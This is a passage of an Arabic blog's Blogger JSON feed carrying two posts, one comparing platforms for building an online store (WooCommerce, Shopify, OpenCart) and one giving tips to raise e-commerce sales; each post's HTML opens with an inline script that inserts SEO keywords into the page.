خطوات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/s72-w640-h426-c\/e-commerce-gd1d6887cc_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4473151152005556266"},"published":{"$t":"2022-12-08T13:53:00.002-08:00"},"updated":{"$t":"2022-12-08T13:54:27.963-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل منصات عمل متجر إلكتروني إحترافي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,متجر إلكتروني,عمل متجر الكتروني,إنشاء متجر إلكتروني,انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,كيفية عمل متجر الكتروني,متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,بناء متجر الكتروني,متجر الكتروني ووردبريس,تصميم متجر الكتروني احترافي,كيفية انشاء متجر الكتروني,طريقة عمل متجر الكتروني,كيف تسوي متجر الكتروني,شرح انشاء متجر الكتروني,متجر الكتروني احترافي,تكلفة انشاء متجر الكتروني,كيف انشاء متجر الكتروني مجاني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: x-large; text-align: center; white-space: pre-wrap;\"\u003Eأفضل منصات عمل متجر إلكتروني إحترافي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003Eمع توجه العالم الآن للتجارة الإلكترونية، أنت بحاجة للتفكير مليا في إنشاء متجرك الإلكتروني، نقدم إليك مجموعة من أفضل منصات \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eعمل متجر الكتروني احترافي\u003C\/a\u003E في هذا المقال.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-cceac379-7fff-8e06-6f34-251ca12dfa19\"\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 479px; overflow: hidden; width: 718px;\"\u003E\u003Cimg alt=\"أفضل منصات عمل متجر إلكتروني إحترافي\" height=\"427\" src=\"https:\/\/lh4.googleusercontent.com\/Q2SJRbOTsz5nA1v4NWWrOXNvPhCfKv8wf8nbqRvy-6Ixo3Zywn78ghsQruiSP1yDwmIKDPTrNYWYmUthy50qa3mmjbvlaV8EqvFqB3aqjluqfPnSc8rDvnJGoWLjVVsv1F5OYEFUjP_nZ7r_QBwjdZ_ADCSL_Bu2VGt9ZDPnqhfNcrFYRguYUClqmKh1Aw=w640-h427\" style=\"margin-left: 0px; margin-top: 0px;\" title=\"أفضل منصات عمل متجر إلكتروني إحترافي\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإنشاء متجر إلكتروني لم يعد صعبا كما كان سابقا، أمام الخيارات العديدة المتاحة أمامك من برمجة كاملة للمتجر من الصفر إلى الإعتماد على أنظمة إدارة المحتوى التي توفر أدوات جاهزة لإنشاء مواقع ومتاجر إلكترونية بكبسة زر دون الحاجة لمعرفة مسبقة بالبرمجة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eما معنى منصة تجارة إلكترونية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأنظمة إدارة المحتوى أو منصات إنشاء المواقع والمتاجر، هي مواقع إلكترونية تضم على كافة الأدوات اللازمة لإنشاء متجر إلكتروني من الصفر إلى غاية إطلاقه وتسييره، من إدارة للمنتجات، الطلبات، المبيعات، الشحن، الدفع وحتى الزيارات من قبل الزبائن.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأنواع منصات تجارة إلكترونية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتنقسم منصات \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E إلى نوعين حسب الخدمات التي تقدمها وطريقة إنشاء المتجر وهي:\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصات لا تعتمد على البرمجة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي منصات إدارة شاملة للمتجر،تدعى بـ\u0026nbsp; SaaS eCommerce Platforms، و كلمة SaaS اختصار لـ Software as a Service، توفر كل الخدمات اللازمة لإنشاء متجر احترافي،\u0026nbsp; بداية من منحك الاستضافة، القالب، تصميم جذاب مع لوحة تحكم خاصة بالمتجر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"white-space: normal;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على كيفية إنشاء متجر إلكتروني على منصة بلوجر\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;إضافة إلى طرق دفع مختلفة مع إمكانية توصيل المتجر بشركات الشحن الأخرى وإدارة المخزون، مع تلقي الطلبيات وإدارتها لغاية تنفيذها دون الحاجة لكتابة سطر برمجي واحد،وكل هذا بدفع اشتراك شهري مقابل الخدمات، إذ تمثل الحل المثالي لكل شخص لا يجيد البرمجة او التعامل مع الأكواد البرمجية لأنك لست مضطر لحل المشاكل البرمجية أو تصليح الأعطال في حال حدوثها وهي أمور يتكفل بها الدعم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصات تعتمد على حزم البرمجة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي منصات إما مجانية أو مدفوعة مفتوحة المصدر، توفر مجموعة من الأكواد والحزم البرمجية التي عليك التعامل معها يدويا، وتثبيتها في الاستضافة الخاصة بك وإدارة المتجر كاملا يدويا، مع الزامية التعامل مع الأعطال والمشاكل البرمجية التي يمكن أن تصادفك سواء عند إنشاء المتجر أو عند إطلاقه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلا تتوفر هذه المنصات على دعم رسمي لحل المشاكل البرمجية، وكل المساعدات التي يمكن أن تجدها هي لمنتديات تم إطلاقها من قبل المستخدمين لتبادل خبراتهم في المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل منصات عمل متجر الكتروني احترافي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالآن حان دور التعرف على قائمة أفضل المنصات من أجل إطلاق متجرك الإلكتروني:\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة الووكومرس Woocommerce\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالووكومرس عبارة عن مكون إضافي في نظام إدارة المحتوى الووردبريس Wordpress، مفتوح المصدر ومجاني بشكل كامل، يوفر نظاما سلس وسهل الاستعمال من أجل إنشاء وتسيير متجر الكتروني باحترافية تامة، لتوفير عدد غير منتهي من القوالب والتصميمات الرائعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيوفر العديد من الإضافات المجانية الخاصة بإدارة المنتجات، المبيعات، الدفع، الشحن، تتبع المنتجات، التواصل مع الزبائن وغيرها الكثير، بسهولة واحترافية وكل ما تحتاجه هو اسم نطاق واستضافة فقط.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة شوبيفاي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتنتمي إلى النوع الأول من المنصات بتوفيرها نظاما كاملا لإنشاء متجر احترافي على 3 باقات مختلفة تتراوح أسعارها بين 25 دولار و299 دولار شهريا، إضافة إلى أكثر من 50 \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب جاهز بتصاميم احترافية\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة OpenCart\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eمنصة مجانية مفتوحة المصدرتناسب المتجر الصغير أو المتوسط، تأتي على شكل سكريبت يتم تثبيته مة قبل مبرمج، كما يمكنك الاستفادة من العديد من الخدمات التي تساعدك على تسيير المتجر منها المجاني والمدفوع تأتي على شكل مكونات إضافية مثل الووكومرس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتسمح بإنشاء متجر متعدد لأكثر من تاجر مع إدارته بحساب واحد، مع إمكانية إضافة خاصية التسويق بالعمولة إلا أنها لا تعد خيارا جيدا لتحسين محركات البحث.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html\" target=\"_blank\"\u003Eنصائح لزيادة مبيعات متجرك الإلكتروني\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4473151152005556266\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/12\/The-best-professional-e-commerce-platform.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4473151152005556266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4473151152005556266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/12\/The-best-professional-e-commerce-platform.html","title":"أفضل منصات عمل متجر إلكتروني إحترافي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh4.googleusercontent.com\/Q2SJRbOTsz5nA1v4NWWrOXNvPhCfKv8wf8nbqRvy-6Ixo3Zywn78ghsQruiSP1yDwmIKDPTrNYWYmUthy50qa3mmjbvlaV8EqvFqB3aqjluqfPnSc8rDvnJGoWLjVVsv1F5OYEFUjP_nZ7r_QBwjdZ_ADCSL_Bu2VGt9ZDPnqhfNcrFYRguYUClqmKh1Aw=s72-w640-h427-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7632905821456590430"},"published":{"$t":"2022-10-26T14:41:00.000-07:00"},"updated":{"$t":"2022-10-26T14:41:00.986-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نصائح"}],"title":{"type":"text","$t":"نصائح لزيادة مبيعات المتجر الإلكتروني"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"زيادة مبيعات المتجر الالكتروني,زيادة المبيعات,افكار لزيادة المبيعات,طرق زيادة المبيعات,كيفية زيادة المبيعات,كيفية زيادة حجم المبيعات,التسويق الالكتروني,التجارة الالكترونية,كيفية زيادة نسبة المبيعات,متجر الكتروني,زيارة مبيعات المتجر الالكتروني,اسهل طريقة لزيادة المبيعات,أسهل طريقة لزيادة المبيعات,زيادة المبيعات على الإنترنت,زيادة مبيعات متجرك,مبيعات,٧ طرق مضمونة لزيادة مبيعات متجرك الإلكتروني,مبيعات المتجر الالكتروني,تسويق الكتروني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eنصائح لزيادة مبيعات المتجر الإلكتروني\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن كنت صاحب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني\u003C\/a\u003E وترغب في رفع المبيعات، فهذا المقال يهمك، نقدم إليك مجموعة نصائح زيادة مبيعات المتجر الإلكتروني.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي ظل التطور الرقمي الذي يشهده العالم، ولجوء العديد إلى التسوق الإلكتروني، أصبح من الضروري التوجه لفكرة المتاجر الالكترونية و عرض المنتجات فيها بدلا من المتاجر التقليدية، وهنا يكمن التحدي في جلب الزبائن والرفع من عدد المبيعات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد مجموعة من الطرق والقواعد التي تحدد نسبة المبيعات وجلب الزوار للمتجر الالكتروني واقناعهم بضرورة شراء منتج ما بالطريقة الصحيحة، ولهذا الغرض جمعنا لك مجموعة من النصائح المهمة والقيمة لرفع مبيعاتك أكثر وأكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 371px; overflow: hidden; width: 660px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"نصائح لزيادة مبيعات المتجر الإلكتروني\" height=\"360\" src=\"https:\/\/lh5.googleusercontent.com\/ZI2ZF0cQL08_YRMFNdDoICXR0TsVjaI7HsnCz4m6LThZHI5-PyodOEzahEIwXR_pkyGtvR1cVE9afw-ZNut5EF-L74pys4YQSkhQptj9fS1BjBhgRSAS-m4WVpNkuUjSa1uXis6gyhjs5pNYXbR60fLmmRxu9Ry2FyLW-r8TL2GZ107AoUVdZK9HYw=w640-h360\" style=\"margin-left: 0px; margin-top: 0px;\" title=\"نصائح لزيادة مبيعات المتجر الإلكتروني\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتصميم المتجر الإلكتروني\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتصميم مهم للغاية في جذب العملاء وبقائهم لوقت اطول في المتجر، اعتمد تصميمات احترافية يساعد على تحسين تجربة المستخدم يجعل الزائر يشعر بالرضا، واحرص على اختيار الألوان المناسبة، الخط، الحجم، الصور وترتيب الأقسام بعناية تامة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eتعرف على التجارة الإلكترونية للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتعريف بالعلامة التجارية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتشهير بالعلامة التجارية للمتجر والتعريف بها يساعد على زيادة نسبة الزوار وبالتالي الحصول على مبيعات أكثر وعملاء أكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق للمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبيع هو التسويق، التعريف الجيد بالمنتجات واتباع خطة تسويقية دقيقة وناجحة تستهدف بها العملاء بشكل دقيق يلعب دورا كبيرا في زيادة المبيعات، لذلك اعتمد على استراتيجية تسويق واضحة وسوق المنتجات في مواقع التواصل الاجتماعي للحصول على النتائج المرضية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 